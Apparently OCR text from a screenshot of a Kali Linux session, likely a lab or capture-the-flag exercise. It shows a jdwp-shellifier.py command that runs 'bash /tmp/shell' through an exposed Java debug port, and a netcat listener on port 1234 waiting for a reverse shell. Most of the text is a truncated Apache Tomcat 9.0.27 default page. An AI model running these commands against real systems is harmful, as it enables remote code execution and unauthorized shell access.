 Shell No. 1
File Actions Edit View Help
alexa@AI:/tmp$ python jdwp-shellifier.py -t 127.0.0.1 --break-on 'java.lang.String.indexOf' --cmd 'bash /tmp/shell'
[root@kali]-[~]
#nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Shell No. 1
Apache Tomcat/9.0.27 - Mozilla Firefox
Apache Tomcat/9.0.27
127.0.0.1:8888
Home Documentation Configuration Examples Wiki Mailing Lists Find
Apache Tomcat/9.0.27
THE APACHE SOFTWARE FOU
http://www.apa
If you're seeing this, you've successfully installed Tomcat.
Congratulations!
TM
Recommended Reading:
Security Considerations How-To
Manager Application How-To
Clustering/Session Replication How-To
Server Status
Manager App
Host Manager
Developer Quick Start
Tomcat Setup
First Web Application
Realms & AAA
JDBC DataSources
Examples
Servlet Specifications
Tomcat Versions
Managing Tomcat
For security, access to the
manager webapp is restricted.
Users are defined in:
$CATALINA_HOME/conf/tomcat-users.
In Tomcat 9.0 access to the
manager application is split
between different users. Read
more...
Release Notes
Changelog
Migration Guide
Security Notices
Documentation
Tomcat 9.0 Documentation
Tomcat 9.0 Configuration
Tomcat Wiki
Find additional important
configuration information in:
$CATALINA_HOME/RUNNING.txt
Developers may be interested
in:
Tomcat 9.0 Bug Database
Tomcat 9.0 JavaDocs
Tomcat 9.0 Git Repository at GitHub
Getting Help
FAQ and Mailing Lists
The following mailing lists a
available:
tomcat-announce
Important announcements,
releases, security vulnerabili
notifications. (Low volume).
tomcat-users
User support and discussion
taglibs-user
User support and discussion fo
Apache Taglibs
tomcat-dev
Development mailing list, inclu
commit messages